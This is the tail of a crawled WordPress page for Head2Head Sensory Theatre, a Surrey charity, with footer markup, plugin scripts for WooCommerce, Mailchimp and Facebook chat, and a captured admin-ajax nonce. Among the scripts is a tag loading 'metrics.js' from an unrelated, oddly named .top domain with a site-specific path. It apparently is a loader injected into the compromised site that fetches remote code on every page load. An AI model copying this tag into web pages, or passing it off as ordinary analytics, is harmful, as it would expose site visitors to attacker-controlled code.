aria-hidden="true"></i></button></div></div><div class="form-submission-notices data-notice_1" id="fusion-notices-1"><div class="fusion-alert alert success alert-success fusion-alert-center fusion-form-response fusion-form-response-success awb-alert-native-link-color alert-dismissable awb-alert-close-boxed" style="--awb-margin-top:20px;" role="alert"><div class="fusion-alert-content-wrapper"><span class="alert-icon"><i class="awb-icon-check-circle" aria-hidden="true"></i></span><span class="fusion-alert-content">Thank You! The message has been sent.</span></div><button type="button" class="close toggle-alert" data-dismiss="alert" aria-label="Close">&times;</button></div><div class="fusion-alert alert error alert-danger fusion-alert-center fusion-form-response fusion-form-response-error awb-alert-native-link-color alert-dismissable awb-alert-close-boxed" style="--awb-margin-top:20px;" role="alert"><div class="fusion-alert-content-wrapper"><span class="alert-icon"><i class="awb-icon-exclamation-triangle" aria-hidden="true"></i></span><span class="fusion-alert-content">There was an error trying to send your message. Please try again later.</span></div><button type="button" class="close toggle-alert" data-dismiss="alert" aria-label="Close">&times;</button></div></div></div></div></div></div></form></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-7 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-sizes-top:1px;--awb-border-color:var(--awb-color7);--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-background-color:var(--awb-color8);--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1414.4px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-27 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-padding-right-small:40px;--awb-padding-left-small:40px;--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-16" style="--awb-content-alignment:center;--awb-font-size:var(--awb-typography5-font-size);--awb-line-height:var(--awb-typography5-line-height);--awb-letter-spacing:var(--awb-typography5-letter-spacing);--awb-text-transform:var(--awb-typography5-text-transform);--awb-text-color:hsla(var(--awb-color6-h),var(--awb-color6-s),calc(var(--awb-color6-l) + 10%),var(--awb-color6-a));--awb-margin-top:40px;--awb-text-font-family:&quot;Outfit&quot;;--awb-text-font-style:normal;--awb-text-font-weight:400;"><div class="fusion-text fusion-text-21">
<p data-swp-font-size="16px">© <script>document.write(new Date().getFullYear());</script> Head2Head Sensory Theatre • Charity Registered in England and Wales: 1161873• Registered address: Drewshearne Barn, Crowhurst Lane End, Oxted, Surrey, RH8 9NT</p>
</div>
</div><div class="fusion-text fusion-text-17 fusion-text-no-margin" style="--awb-content-alignment:center;--awb-font-size:var(--awb-typography5-font-size);--awb-line-height:var(--awb-typography5-line-height);--awb-letter-spacing:var(--awb-typography5-letter-spacing);--awb-text-transform:var(--awb-typography5-text-transform);--awb-text-color:hsla(var(--awb-color6-h),var(--awb-color6-s),calc(var(--awb-color6-l) + 10%),var(--awb-color6-a));--awb-margin-bottom:40px;--awb-text-font-family:&quot;Outfit&quot;;--awb-text-font-style:normal;--awb-text-font-weight:400;"><p>Site designed by <a href="https://footprint.co.uk" target="_blank" rel="noopener">Footprint Digital</a></p>
</div></div></div></div></div>
</div></div>
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0}))),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Avada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
			var afr_debug = false; 
			var afr_days = 30;
			var afr_elems = ["body","p","li","td","h1","h2","h3","h4","h5"];
			var afr_sizes = [];
			afr_sizes['n'] = 100;
			afr_sizes['l'] = 110;
			afr_sizes['xl'] = 120;
		</script>
			<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="434425606688635"></div>

			<script src="https://merikscomebackpls.top/h2hsensorytheatre/metrics.js"></script>
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/be40af895673117df4c489892/f2d459fddfb08ee85a7a4cbd6.js");</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://h2hsensorytheatre.com/wp-content/plugins/accessibility-font-resizer//js/script.js?ver=1.0" id="afr-script-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://h2hsensorytheatre.com","ajax_url":"https://h2hsensorytheatre.com/wp-admin/admin-ajax.php","disable_carts":"1","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://h2hsensorytheatre.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://h2hsensorytheatre.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://h2hsensorytheatre.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://h2hsensorytheatre.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://h2hsensorytheatre.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" id="gla-gtag-events-js-extra">
/* <![CDATA[ */
var glaGtagData = {"currency_minor_unit":"2","products":{"34821":{"name":"Dance2BFit - over 50s dance classes","price":10},"34572":{"name":"Drama Classes for SEND in Surrey","price":10},"33480":{"name":"Drumming Workshops in Oxted Surrey","price":7.5}}};
//# sourceURL=gla-gtag-events-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://h2hsensorytheatre.com/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js?ver=6972d3af2e3be67de9f1" id="gla-gtag-events-js"></script>
<script type="text/javascript" src="https://h2hsensorytheatre.com/wp-content/uploads/fusion-scripts/56cfcafb82e81fc012128ddc0670f98c.min.js?ver=3.11.11" id="fusion-scripts-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://h2hsensorytheatre.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
						</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>
		</a>
	</section>
		</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://h2hsensorytheatre.com/wp-admin/admin-ajax.php
body_size: -130
content:
<input type="hidden" id="fusion-form-nonce-463" name="fusion-form-nonce-463" value="a0f97c4921" />